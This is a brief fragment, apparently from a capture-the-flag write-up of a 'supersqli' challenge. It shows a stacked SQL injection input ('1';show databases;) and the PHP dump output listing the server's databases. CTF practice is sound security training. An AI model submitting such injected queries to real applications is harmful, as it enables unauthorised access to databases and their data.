 姿势: 1';show databases; 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}